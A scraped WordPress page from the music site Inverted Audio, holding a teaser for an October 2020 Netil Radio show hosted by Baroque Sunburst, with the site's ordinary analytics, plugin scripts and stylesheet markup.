					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/listen-back-to-inverted-audio-on-netil-radio-october-2020/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/netil-graf-2-550x550.jpg" class="skip-lazy wp-post-image" alt="Netil Graf 2" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads//netil-graf-2-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads//netil-graf-2-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads//netil-graf-2-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads//netil-graf-2-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads//netil-graf-2-740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads//netil-graf-2-650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads//netil-graf-2-150x150.jpg 150w, https://inverted-audio.com/wp-content/uploads//netil-graf-2.jpg 850w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="55637" data-permalink="https://inverted-audio.com/listen-back-to-inverted-audio-on-netil-radio-october-2020/netil-graf-2/" data-orig-file="https://inverted-audio.com/wp-content/uploads/netil-graf-2.jpg" data-orig-size="850,850" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Netil Graf 2" data-image-description="&lt;p&gt;Netil Graf 2&lt;/p&gt;
" data-image-caption="&lt;p&gt;Netil Graf 2&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/netil-graf-2-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/netil-graf-2.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/news/" rel="category tag">News</a></span><span class="posted-on"><a href="https://inverted-audio.com/listen-back-to-inverted-audio-on-netil-radio-october-2020/" rel="bookmark"><time class="entry-date published" datetime="2020-10-06T12:52:41+00:00">October 6, 2020</time><time class="updated" datetime="2020-10-06T12:53:05+00:00">October 6, 2020</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/listen-back-to-inverted-audio-on-netil-radio-october-2020/" rel="bookmark">Listen back to Inverted Audio on Netil Radio &#8211; October 2020</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>With our regular host Freddie Hudson away in Prague on a mission to experience Lunchmeat Festival, we invited burgeoning record label Baroque Sunburst to host our<br /><a href="https://inverted-audio.com/listen-back-to-inverted-audio-on-netil-radio-october-2020/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-55618 -->
				</div>

				
			</div>

				
		</main><!-- #main -->

	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer container">

		
		
		<div class="site-info">
			<span class="footer-site-copyright">
									<img class="copyright-logo" src="https://inverted-audio.com/wp-content/themes/prim/assets/logo.svg" loading="lazy" />
							</span>
			<span class="footer-site-branding">
									<p class="site-copyright">
						<span>Copyright © 2026  
							<a href="https://inverted-audio.com/" rel="home">Inverted Audio</a>
							Ltd.
						</span>
						<!-- <span>All rights reserved</span> -->
						<span><a href="/privacy-policy">Privacy Policy</a></span>
					</p>
								</span>
			
					<div class="widget-area footer-widget-area">
						<section id="nav_menu-8" class="widget widget_nav_menu"><h2 class="widget-title">Company</h2><div class="menu-footer-company-container"><ul id="menu-footer-company" class="menu"><li id="menu-item-20200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20200"><a href="https://inverted-audio.com/about/">About</a></li>
<li id="menu-item-79823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79823"><a href="https://inverted-audio.com/advertising/">Advertise</a></li>
<li id="menu-item-20224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20224"><a href="https://inverted-audio.com/contact/">Contact</a></li>
<li id="menu-item-43983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43983"><a href="https://inverted-audio.com/partner/">Partners</a></li>
<li id="menu-item-50656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50656"><a href="https://inverted-audio.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-54908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54908"><a href="https://inverted-audio.store/">Record Store</a></li>
</ul></div></section>					</div><!-- #secondary -->

						
<ul id="footer-social-menu">

        

             

         

        
                    <li style="padding-right: 5px;">
                <a class="app-pay-social" rel="nofollow" target="_blank">
                    <img height="32" width="32" style="width: 52px;" src="https://inverted-audio.com/wp-content/themes/prim/assets/app-pay.svg" loading="lazy" />
                </a>
            </li>
                     

         

        
        


            <li>
                <a href="https://www.instagram.com/invertedaudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/instagram.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.facebook.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/facebook.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.twitter.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/twitter.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.youtube.com/InvertedAudioUK" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/youtube.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.soundcloud.com/inverted-audio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/soundcloud.svg" loading="lazy" />
                </a>
            </li>

                    
        
        
        


            <li>
                <a href="https://apple.co/3rqIPsE" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/applepodcast.png" loading="lazy" />
                </a>
            </li>

                     

         

        
        
            <li>
                                <a href="https://www.inverted-audio.com/feed" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/rss.svg" loading="lazy" />
                </a>
            </li>

            
</ul>
			
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div id='mixcloud-wrapper'></div>
	<style>
	#mixcloud-wrapper {
		position: fixed;
		width: 100vw;
		z-index: 100;
		display: flex;
		bottom: 0;
	}
	#mixcloud-content {
    	display: block !important;
	}
	</style>
</div><!-- #page -->
<!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
var OneSignal = window.OneSignal || [];
OneSignal.push(function() {
	OneSignal.init({
	appId: "ed9221d6-fad4-47e7-88ad-083bb4b5924a",
	});
});
</script> -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87945727-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-87945727-2');
</script>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '566082353801116',
      xfbml      : true,
      version    : 'v3.2'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://inverted-audio.com/wp-content/cache/busting/facebook-tracking/fbsdk-en_US.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/prim/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gdpr gdpr-overlay"></div>
<div class="gdpr gdpr-general-confirmation">
	<div class="gdpr-wrapper">
		<header>
			<div class="gdpr-box-title">
				<h3></h3>
				<span class="gdpr-close"></span>
			</div>
		</header>
		<div class="gdpr-content">
			<p></p>
		</div>
		<footer>
			<button class="gdpr-ok" data-callback="closeNotification">OK</button>
		</footer>
	</div>
</div>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div>		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
//# sourceURL=jetpack-portfolio-theme-supports-js-after
/* ]]> */
</script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://inverted-audio.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicktracker-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker-c73ccb236bc8cd7f8ef290d9f80421af.js" id="adrotate-clicktracker-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/mix/|/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://inverted-audio.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/navigation-54373c4a90f1799d8e3dfc7ef74eb45e.js" id="prim-navigation-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/skip-link-focus-fix-5b7079886f3ee77ecb6d8f49ac2b9386.js" id="prim-skip-link-focus-fix-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/slick/slick-0f63864e98fee34f38910482d44cfc2f.js" id="prim-slick-slider-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/infinite-scroll-27b6bd04a743719eaa68f160701a487a.js" id="prim-infinite-scroll-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/imagesloaded-0319244189a0519385aa942998f9b810.js" id="prim-images-loaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/iframeResizer.min.js?ver=6.9" id="prim-iframe-resizer-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/common.js?ver=6.9" id="prim-call-scripts-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"156550017","post":"0","tz":"0","srv":"inverted-audio.com","arch_tax_artists":"big-hands","arch_results":"7","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "156550017", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https://inverted-audio.com/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https://inverted-audio.com/wp-admin/admin-ajax.php","nonce":"8e3e752524","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https://inverted-audio.com/wp-login.php?redirect_to=https%3A%2F%2Finverted-audio.com%2Ffeature%2Fbest-albums-of-2025%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.4" id="jetpack-carousel-js" defer></script>

<script type="text/javascript">
  
					var _gaq = _gaq || [];
					_gaq.push(['_setAccount', 'UA-18383567-2']);
					_gaq.push(['_trackPageview']);
  
					(function() {
					  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
						ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
					  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
					})();
  
				  </script>			<script type="text/javascript" id="wpsp-script-frontend"></script>
			
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769336129 -->

--- FILE ---
content_type: text/css
request_url: https://inverted-audio.com/wp-content/cache/min/1/316eddf1b142125e187859f6a239eb42.css
body_size: 54150
content:
.gdpr-noscroll{overflow:hidden}.gdpr-hidden{display:none}.gdpr-overlay{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.8);z-index:99999999;display:none}.gdpr :not(textarea):not(input):not(select){font-family:Helvetica,Arial,sans-serif!important;text-transform:none!important;letter-spacing:0!important;color:#455561;background:none;box-shadow:none;text-shadow:none;outline:none;border:none;margin:0;padding:0;word-break:normal;word-wrap:normal}.gdpr .h5{font-size:18px;font-weight:700;color:#fff}.gdpr button,.gdpr input[type=submit]{color:#000;font-weight:400;font-size:14px;margin:0;transform:scale(1);line-height:1.5;display:block;min-width:auto;max-width:auto;cursor:pointer}.gdpr button:after,.gdpr button:before,.gdpr input[type=submit]:after,.gdpr input[type=submit]:before{display:inline-block;margin:0;transform:scale(1);top:auto;right:auto;bottom:auto;left:auto;background:none}.gdpr button:active,.gdpr button:focus,.gdpr button:hover,.gdpr input[type=submit]:active,.gdpr input[type=submit]:focus,.gdpr input[type=submit]:hover{margin:0;border:none;box-shadow:none}.gdpr img{width:100%!important}.gdpr .gdpr-contained-wrapper{max-width:600px;margin:0 auto;padding:20px 40px;box-sizing:border-box}@media screen and (max-width:1024px){.gdpr .gdpr-contained-wrapper{padding:20px}}.gdpr.gdpr-privacy-bar,.gdpr.gdpr-reconsent-bar{position:fixed;bottom:0;left:0;background:rgba(0,0,0,.9);width:100%;color:#fff;z-index:9999999}.gdpr.gdpr-privacy-bar .gdpr-wrapper,.gdpr.gdpr-reconsent-bar .gdpr-wrapper{padding:20px 60px;display:flex;justify-content:space-between;box-sizing:border-box;flex-direction:column;align-items:center}@media screen and (min-width:1440px){.gdpr.gdpr-privacy-bar .gdpr-wrapper,.gdpr.gdpr-reconsent-bar 